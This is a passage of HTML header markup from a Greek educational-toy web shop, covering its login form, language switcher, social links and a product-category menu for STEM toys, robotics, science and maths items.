						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/?attachment_id=14837" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/?attachment_id=17828" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="71e1dbb943" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=17828" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/?attachment_id=14837" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/?attachment_id=17828" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
